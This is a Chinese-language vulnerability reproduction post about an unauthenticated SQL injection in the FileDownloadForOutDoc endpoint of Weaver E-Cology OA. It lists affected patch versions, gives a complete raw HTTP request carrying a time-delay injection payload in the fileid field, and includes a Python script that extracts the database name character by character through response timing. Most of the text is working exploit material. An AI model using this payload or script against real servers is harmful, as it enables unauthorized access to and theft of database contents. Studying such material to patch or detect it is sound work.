泛微E-Cology FileDownloadForOutDoc SQL注入漏洞复现(QVD-2023-15672)
1.漏洞描述
泛微 Ecology OA 系统对用户传入的数据过滤处理不当,导致存在 SQL 注入漏洞,未经过身份认证的远程攻击者可利用此漏洞执行任意SQL指令,从而窃取数据库敏感信息。
影响版本:Ecology 9.x 补丁版本 < 10.58.0 ,Ecology 8.x 补丁版本 < 10.58.0
2.漏洞复现
POC
POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 45


fileid=32 waitfor delay '0:0:3'&isFromOutImg=1
注意,此处fileid值要随机,用过一次就需要更换
漏洞复现,延时注入查看返回包响应时间
3.python 代码爆库
import requests,urllib3
import random
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
url = " "
headers={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0",
"Content-Type": "application/x-www-form-urlencoded"}
result_str = ""
num=0
db_name = ""
str_list = "qwertyuioplkjhgfdsazxcvbnm@._1234567890$QWERTYUIOPLKJHGFDSAZXCVBNM"
for j in range(1, 10):
for i in str_list:
exp_data = f"isFromOutImg=1&fileid={int(random.randint(1000, 999999))} IF ASCII(SUBSTRING(DB_name(), {j}, 1))={ord(i)} WAITFOR DELAY '0:0:5'"
try:
response = requests.post(url, data=exp_data,headers=headers,verify=False, timeout=15)
if response.elapsed.total_seconds() >= 5:
db_name += i
print(f"遍历中,当前已爆破成功字段:{i}")
break
except Exception as e:
print(f"ERROR {e}")